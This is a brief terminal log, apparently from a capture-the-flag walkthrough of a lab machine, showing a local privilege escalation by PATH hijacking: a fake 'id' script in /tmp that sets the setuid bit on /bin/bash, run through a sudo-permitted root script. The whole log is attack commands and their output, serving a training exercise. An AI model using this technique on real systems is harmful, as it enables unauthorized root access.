 sunny@sunday:/tmp$ echo "chmod +s /bin/bash" > id
sunny@sunday:/tmp$ chmod +x id
sunny@sunday:/tmp$ export PATH=/tmp:$PATH
sunny@sunday:/tmp$ sudo /root/troll
testing
uid=0(root) gid=0(root)
sunny@sunday:/tmp$ ls -l /bin/bash
-r-xr-xr-x 1 root bin 2104792 Aug 17 2018 /bin/bash
sunny@sunday:/tmp$